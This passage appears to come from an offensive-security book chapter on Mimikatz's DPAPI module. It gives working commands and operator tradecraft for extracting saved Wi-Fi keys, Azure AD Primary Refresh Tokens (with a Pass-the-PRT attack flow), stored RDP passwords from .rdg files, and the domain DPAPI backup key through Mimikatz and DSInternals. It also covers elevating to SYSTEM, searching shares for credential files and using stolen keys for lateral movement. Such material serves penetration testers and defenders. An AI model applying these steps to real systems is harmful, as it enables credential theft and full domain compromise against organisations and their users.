mimikatz # dpapi::wlan /in:"C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\{ABC123...}\{DEF456...}.xml"

Operational Considerations
Requires SYSTEM context: Since wireless profiles are protected with the machine's DPAPI key, you need to elevate to SYSTEM before running this command. Use
token::elevateor run Mimikatz as SYSTEM.Corporate Wi-Fi often uses certificates: Enterprise WPA2/WPA3-Enterprise networks typically use certificate-based authentication (EAP-TLS) rather than pre-shared keys. These won't have PSKs to extract, but the certificate private keys may be valuable targets (see the CAPI/CNG section).
Guest networks reveal scope: Even if you can't use the corporate Wi-Fi key directly, seeing what networks the machine connects to reveals information about locations, client sites, and network architecture.
Lateral movement via Wi-Fi: In some environments, the same PSK is used across multiple sites. A key extracted from one laptop could provide physical access to networks at other locations.
netsh alternative: For a quick check without Mimikatz,
netsh wlan show profileslists saved networks, andnetsh wlan show profile name="NetworkName" key=clearshows the key—but only if you're running as admin and the profile allows key export.
Cloud & Azure AD Integration
Understanding Azure AD and the Primary Refresh Token
Modern Windows environments are often hybrid or cloud-joined, integrating with Azure Active Directory for identity management. At the heart of this integration is the Primary Refresh Token (PRT)—think of it as the "Golden Ticket" for Azure AD. The PRT enables Single Sign-On (SSO) to Office 365, Azure Portal, and any application integrated with Azure AD.
When a user signs into a Windows 10/11 device that's Azure AD joined or hybrid joined, they receive a PRT. This token is stored locally, protected by DPAPI (and optionally TPM), and is automatically used by applications to obtain access tokens without prompting the user for credentials again.
Extracting Cloud Credentials: dpapi::cloudapreg
The dpapi::cloudapreg command targets the CloudAP (Cloud Authentication Provider) plugin data stored in the registry. This data includes the PRT and its associated session key.
Parameters for dpapi::cloudapreg:
| Parameter | Description |
|---|---|
/sid: | (Optional) SID of the target user |
/masterkey: | (Optional) Decrypted master key to use for decryption |
/unprotect | (Optional) Attempt decryption using current context |
Example:
mimikatz # dpapi::cloudapregIf successful, you'll extract the PRT and session key. These can be used to perform a "Pass-the-PRT" attack—impersonating the user to Azure AD-integrated services without knowing their password.
Pass-the-PRT Attack Flow
- Extract the PRT using
dpapi::cloudapreg - Obtain a derived key from the PRT session key
- Request access tokens for target services (Graph API, Office 365, Azure Portal)
- Use the tokens to access cloud resources as the victim user
Tools like ROADtools and AADInternals can help with the token manipulation after extraction.
Operational Considerations for Cloud Credentials
TPM protection: On modern devices with TPM 2.0, the PRT may be protected by the TPM in addition to DPAPI. This makes extraction significantly harder without physical access to the device.
Conditional Access: Even with a valid PRT, Conditional Access policies may block access from unexpected locations, devices, or risk levels.
Token lifetime: PRTs are long-lived (typically 14 days) but can be revoked by administrators. Act quickly once extracted.
Hybrid vs. Cloud-only: Hybrid joined devices have both on-prem AD and Azure AD credentials. Cloud-only (Azure AD joined) devices rely entirely on the PRT for authentication.
Additional Targets
Remote Desktop Gateway Files: dpapi::rdg
Remote Desktop Connection Manager and similar tools save connection configurations in .rdg files. When users choose to save passwords for RDP connections, those credentials are embedded in the XML structure and encrypted with DPAPI.
Parameters for dpapi::rdg:
| Parameter | Description |
|---|---|
/in: | Path to the .rdg file to decrypt |
/masterkey: | (Optional) Decrypted master key to use for decryption |
/unprotect | (Optional) Attempt decryption using current context |
Example:
mimikatz # dpapi::rdg /in:"C:\Users\alice\Documents\Servers.rdg"
Common locations to check:
%USERPROFILE%\Documents\*.rdg%USERPROFILE%\Desktop\*.rdg- Shared drives where IT teams store connection files
TPM-Protected Keys: dpapi::tpm
When Credential Guard or other TPM-based protections are enabled, some DPAPI keys are bound to the Trusted Platform Module. The dpapi::tpm command attempts to work with the TPM Platform Crypto Provider (PCP) to decrypt these keys.
Parameters for dpapi::tpm:
| Parameter | Description |
|---|---|
/in: | Path to the PCP key file |
/masterkey: | (Optional) Decrypted master key |
Example:
mimikatz # dpapi::tpm /in:"C:\Users\alice\AppData\Local\Microsoft\Crypto\PCPKSP\..."Operational reality: TPM-protected keys are significantly harder to extract. The key material never leaves the TPM chip, so traditional DPAPI attacks fail. You typically need:
- Physical access to the device
- The TPM to be in a vulnerable state
- Or to work within the context of a user who has already authenticated
This is by design—TPM protection is one of the most effective defenses against credential theft.
Operational Considerations for Additional Targets
RDG files are everywhere: System administrators often have RDG files with dozens of saved server connections. These are high-value targets for lateral movement.
Search broadly: Use
dir /s *.rdgor PowerShell to find RDG files across the filesystem, including on network shares.TPM indicates hardened environment: If you encounter TPM-protected credentials, you're likely dealing with a security-conscious organization. Adjust your approach accordingly.
Credential Guard changes the game: On systems with Credential Guard enabled, many traditional DPAPI attacks become ineffective. The secrets are isolated in a virtualization-based security container.
Domain Backup Key Operations
The Domain Backup Key is the "Holy Grail" of DPAPI. It allows decryption of any DPAPI secret in the domain (users and computers) without knowing their passwords.
Retrieval
Attackers can retrieve this key using Mimikatz or DSInternals.
- Mimikatz:
lsadump::backupkeys /system:dc01.corp.local /export - DSInternals:
Get-LsaBackupKey -DirectoryPath \\dc01\C$\Windows\NTDS(offline) or online viaGet-ADReplBackupKey.
Consequences of Compromise
If this key is compromised, it is often considered "Game Over".
- Total Decryption: Attackers can decrypt all historical and future secrets for all users (Chrome passwords, VPN keys, etc.).
- Persistence: The key does not change automatically. It persists for the life of the domain.
- Microsoft's Stance: Microsoft's official recommendation for a compromised backup key is to rebuild the entire domain. There is no supported way to "rotate" this key effectively to secure past data.
Creating a New Backup Key (Not Recommended)
While not supported by Microsoft, it is technically possible to inject a new backup key using tools like DSInternals.
Concept:
- Generate a new RSA key pair.
- Write it to the Active Directory
BCKUPKEYsecret object. - Force replication and client updates.
Why this is dangerous/insufficient:
- Historical Data: All existing master keys are still encrypted with the old compromised backup key. The attacker can still decrypt them.
- Complexity: It requires complex AD surgery and restarting Domain Controllers.
- Unsupported: You are on your own if it breaks authentication.
References:
- SpecterOps: DPAPI Backup Key Compromise
- Sygnia: The Downfall of DPAPI
- DSInternals: Retrieving DPAPI Backup Keys
- InfoGuard: DPAPI Backup Key Compromised
Summary
The DPAPI module is your key to the "at-rest" secrets of a Windows system.
masterkeyandcachemanage your decryption keys.chrome,cred, andwlanare your primary high-value targets.backupkeys(from Chapter 43) provide the domain-level bypass.
In the final chapter of this book, Chapter 45, we provide a consolidated list of references, tools, and further reading to keep your tradecraft sharp.
Next: Chapter 45: ReferencesPrevious: Chapter 43: DPAPI Basics